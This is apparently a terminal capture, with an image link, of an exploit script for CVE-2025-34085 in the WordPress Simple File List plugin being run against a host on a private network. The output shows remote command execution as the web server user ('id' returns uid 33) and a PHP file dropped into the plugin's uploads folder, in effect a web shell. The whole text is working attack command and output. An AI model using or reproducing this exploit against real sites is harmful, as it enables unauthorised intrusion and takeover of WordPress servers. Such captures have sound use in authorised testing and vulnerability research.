 ┌──(kali㉿kali)-[/opt/Web/CMS/Wordpress/Simple_File_List_4-2-2_CVE-2025-34085]
└─$ python3 CVE-2025-34085.py -u http://192.168.108.105/ --cmd "id"
WordPress Simple File List RCE Scanner 💥
Author: 0xgh057r3c0n | t.me/gh057r3c0n
[•] Starting multithreaded exploit...
[•] Scanning single target: http://192.168.108.105/ with command: id | Inline: False
[DEBUG] Command Output:
uid=33(http) gid=33(http) groups=33(http)
[+] http://192.168.108.105 | http://192.168.108.105/wp-content/uploads/simple-file-list/ncwxh2wo.php